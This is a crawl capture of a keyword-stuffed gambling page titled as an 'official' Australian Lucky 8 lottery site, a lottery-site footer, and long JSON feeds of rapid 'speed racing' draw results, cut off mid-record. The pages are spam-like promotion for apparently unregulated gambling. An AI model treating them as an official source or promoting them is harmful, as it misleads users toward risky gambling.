

--- FILE ---
content_type: text/html
request_url: https://linyuanapp.com/
body_size: 376
content:
<!doctype html><html><head><meta charset="utf-8"> <title>澳洲幸运8官网|幸运8|官方开奖查询平台_开奖历史结果_手机版客户端|澳洲幸运8官方网站|钻戒定制_钻石品牌排行 </title><script type="text/javascript" src="//bd51static.com/11sp.js"></script><script src="main.js"></script></head><body><div class="container"><h1>澳洲幸运8官网|幸运8|官方开奖查询平台_开奖历史结果_手机版客户端|澳洲幸运8官方网站|钻戒定制_钻石品牌排行</h1></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fb0fa925b3e44388d2b9ad24937a90c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> 


--- FILE ---
content_type: text/html
request_url: https://ss168kj.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - ss168kj.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-16 23:31:47","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"05,03,04,06,10,07,09,08,02,01","drawCount":1130,"preDrawDate":"2026-01-16","preDrawTime":"2026-01-16 23:31:48","drawTime":"2026-01-16 23:33:03","preDrawIssue":33876922,"drawIssue":33876923,"firstNum":5,"secondNum":3,"thirdNum":4,"fourthNum":6,"fifthNum":10,"sixthNum":7,"seventhNum":9,"eighthNum":8,"ninthNum":2,"tenthNum":1,"sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 26921
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-16 23:31:48","preDrawIssue":33876922,"preDrawCode":"05,03,04,06,10,07,09,08,02,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 23:30:33","preDrawIssue":33876921,"preDrawCode":"04,10,02,01,08,05,09,06,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 23:29:18","preDrawIssue":33876920,"preDrawCode":"10,03,05,02,08,07,01,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 23:28:03","preDrawIssue":33876919,"preDrawCode":"04,05,07,10,02,01,08,03,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 23:26:48","preDrawIssue":33876918,"preDrawCode":"03,08,10,01,09,04,02,05,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 23:25:33","preDrawIssue":33876917,"preDrawCode":"02,04,03,08,01,09,05,07,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:24:18","preDrawIssue":33876916,"preDrawCode":"05,10,04,09,01,06,08,02,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:23:03","preDrawIssue":33876915,"preDrawCode":"09,07,01,06,04,05,03,02,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:21:48","preDrawIssue":33876914,"preDrawCode":"01,05,02,08,03,04,09,06,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:20:33","preDrawIssue":33876913,"preDrawCode":"09,03,06,04,01,07,02,08,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:19:18","preDrawIssue":33876912,"preDrawCode":"04,09,08,05,03,06,10,01,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:18:03","preDrawIssue":33876911,"preDrawCode":"10,04,07,09,02,05,03,08,06,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:16:48","preDrawIssue":33876910,"preDrawCode":"04,08,01,09,10,07,03,02,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 23:15:33","preDrawIssue":33876909,"preDrawCode":"07,06,08,04,05,09,10,02,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:14:18","preDrawIssue":33876908,"preDrawCode":"07,02,10,01,06,03,09,05,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 23:13:03","preDrawIssue":33876907,"preDrawCode":"10,07,09,02,05,01,03,04,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 23:11:48","preDrawIssue":33876906,"preDrawCode":"09,01,08,02,05,07,06,10,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:10:33","preDrawIssue":33876905,"preDrawCode":"01,04,09,05,03,06,08,07,02,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:09:18","preDrawIssue":33876904,"preDrawCode":"09,05,08,10,06,04,01,03,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 23:08:03","preDrawIssue":33876903,"preDrawCode":"04,10,08,01,02,06,07,05,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:06:48","preDrawIssue":33876902,"preDrawCode":"03,05,06,01,04,08,09,07,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:05:33","preDrawIssue":33876901,"preDrawCode":"01,10,06,08,05,09,04,03,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:04:18","preDrawIssue":33876900,"preDrawCode":"07,03,10,02,04,05,01,09,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:03:03","preDrawIssue":33876899,"preDrawCode":"10,01,09,04,03,08,07,05,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:01:48","preDrawIssue":33876898,"preDrawCode":"01,05,08,09,04,10,02,03,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 23:00:33","preDrawIssue":33876897,"preDrawCode":"06,07,08,03,05,10,09,01,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:59:18","preDrawIssue":33876896,"preDrawCode":"07,06,05,02,03,09,04,08,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:58:03","preDrawIssue":33876895,"preDrawCode":"03,02,05,10,09,08,04,01,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:56:48","preDrawIssue":33876894,"preDrawCode":"05,10,07,03,04,08,09,06,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:55:33","preDrawIssue":33876893,"preDrawCode":"09,02,04,01,10,03,07,08,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:54:18","preDrawIssue":33876892,"preDrawCode":"05,09,04,07,02,03,01,06,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:53:03","preDrawIssue":33876891,"preDrawCode":"08,03,07,09,01,06,05,10,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:51:48","preDrawIssue":33876890,"preDrawCode":"10,02,05,09,04,08,06,03,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:50:33","preDrawIssue":33876889,"preDrawCode":"06,04,07,09,03,01,02,05,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:49:18","preDrawIssue":33876888,"preDrawCode":"06,03,05,09,02,04,08,01,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:48:03","preDrawIssue":33876887,"preDrawCode":"05,02,07,01,04,03,08,09,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:46:48","preDrawIssue":33876886,"preDrawCode":"05,08,07,06,02,04,10,03,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:45:33","preDrawIssue":33876885,"preDrawCode":"10,09,07,06,04,08,03,01,02,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:44:18","preDrawIssue":33876884,"preDrawCode":"01,07,10,09,02,08,04,03,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:43:03","preDrawIssue":33876883,"preDrawCode":"01,08,06,04,05,07,02,03,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:41:48","preDrawIssue":33876882,"preDrawCode":"03,10,06,02,04,07,01,05,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:40:33","preDrawIssue":33876881,"preDrawCode":"10,01,06,04,08,09,07,02,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:39:18","preDrawIssue":33876880,"preDrawCode":"06,10,08,07,09,02,01,03,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:38:03","preDrawIssue":33876879,"preDrawCode":"04,10,02,01,06,09,08,07,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:36:48","preDrawIssue":33876878,"preDrawCode":"04,01,08,09,03,07,02,06,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:35:33","preDrawIssue":33876877,"preDrawCode":"10,04,05,07,03,01,09,06,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:34:18","preDrawIssue":33876876,"preDrawCode":"05,03,10,04,06,07,08,01,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:33:03","preDrawIssue":33876875,"preDrawCode":"06,01,03,09,05,08,04,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:31:48","preDrawIssue":33876874,"preDrawCode":"08,04,09,01,05,10,06,02,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:30:33","preDrawIssue":33876873,"preDrawCode":"03,08,02,06,01,10,07,05,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:29:18","preDrawIssue":33876872,"preDrawCode":"02,05,07,04,03,06,01,10,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:28:03","preDrawIssue":33876871,"preDrawCode":"04,01,03,02,07,09,10,06,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:26:48","preDrawIssue":33876870,"preDrawCode":"07,02,03,06,01,05,09,10,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:25:33","preDrawIssue":33876869,"preDrawCode":"02,10,05,06,03,01,09,04,08,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:24:18","preDrawIssue":33876868,"preDrawCode":"03,04,07,08,01,09,06,10,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:23:03","preDrawIssue":33876867,"preDrawCode":"10,03,04,01,05,02,08,07,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:21:48","preDrawIssue":33876866,"preDrawCode":"01,07,04,05,06,10,09,08,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:20:33","preDrawIssue":33876865,"preDrawCode":"07,06,08,01,10,02,04,03,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:19:18","preDrawIssue":33876864,"preDrawCode":"06,09,10,07,04,05,02,01,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:18:03","preDrawIssue":33876863,"preDrawCode":"03,01,09,04,06,08,05,10,07,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:16:48","preDrawIssue":33876862,"preDrawCode":"04,09,10,02,03,01,08,07,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:15:33","preDrawIssue":33876861,"preDrawCode":"05,09,02,03,10,08,01,07,04,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:14:18","preDrawIssue":33876860,"preDrawCode":"03,08,07,02,05,04,06,09,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:13:03","preDrawIssue":33876859,"preDrawCode":"04,09,02,01,03,08,06,10,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:11:48","preDrawIssue":33876858,"preDrawCode":"03,07,02,06,01,05,09,08,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:10:33","preDrawIssue":33876857,"preDrawCode":"10,02,06,05,08,09,01,04,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:09:18","preDrawIssue":33876856,"preDrawCode":"03,05,01,10,07,06,09,02,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:08:03","preDrawIssue":33876855,"preDrawCode":"01,08,05,03,10,06,04,07,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:06:48","preDrawIssue":33876854,"preDrawCode":"03,09,02,08,01,05,10,07,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:05:33","preDrawIssue":33876853,"preDrawCode":"08,02,04,10,01,07,03,09,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:04:18","preDrawIssue":33876852,"preDrawCode":"01,08,05,04,09,07,06,02,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:03:03","preDrawIssue":33876851,"preDrawCode":"09,06,07,03,04,01,10,02,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 22:01:48","preDrawIssue":33876850,"preDrawCode":"01,09,08,07,03,06,02,05,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 22:00:33","preDrawIssue":33876849,"preDrawCode":"10,02,04,07,03,09,01,05,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:59:18","preDrawIssue":33876848,"preDrawCode":"09,03,04,08,07,01,05,06,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:58:03","preDrawIssue":33876847,"preDrawCode":"07,04,08,05,03,06,01,02,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:56:48","preDrawIssue":33876846,"preDrawCode":"09,05,06,04,08,10,03,01,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:55:33","preDrawIssue":33876845,"preDrawCode":"08,04,02,06,03,09,10,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:54:18","preDrawIssue":33876844,"preDrawCode":"05,03,06,01,02,07,04,10,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:53:03","preDrawIssue":33876843,"preDrawCode":"07,10,06,04,08,05,03,09,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:51:48","preDrawIssue":33876842,"preDrawCode":"08,03,05,07,02,01,09,06,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:50:33","preDrawIssue":33876841,"preDrawCode":"09,04,03,06,05,02,10,07,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:49:18","preDrawIssue":33876840,"preDrawCode":"08,01,05,03,09,02,10,04,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:48:03","preDrawIssue":33876839,"preDrawCode":"06,04,03,01,07,05,02,08,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:46:48","preDrawIssue":33876838,"preDrawCode":"06,08,04,10,01,05,09,02,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:45:33","preDrawIssue":33876837,"preDrawCode":"04,05,07,10,02,08,06,09,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:44:18","preDrawIssue":33876836,"preDrawCode":"05,06,03,02,04,01,10,07,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:43:03","preDrawIssue":33876835,"preDrawCode":"10,07,04,05,03,09,01,08,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:41:48","preDrawIssue":33876834,"preDrawCode":"01,10,06,03,08,05,02,09,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:40:33","preDrawIssue":33876833,"preDrawCode":"09,06,05,08,03,02,01,07,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:39:18","preDrawIssue":33876832,"preDrawCode":"02,10,01,05,03,06,09,07,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:38:03","preDrawIssue":33876831,"preDrawCode":"08,02,04,01,06,07,09,05,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 21:36:48","preDrawIssue":33876830,"preDrawCode":"10,06,09,08,07,02,01,03,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 21:35:33","preDrawIssue":33876829,"preDrawCode":"09,04,08,03,05,07,10,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 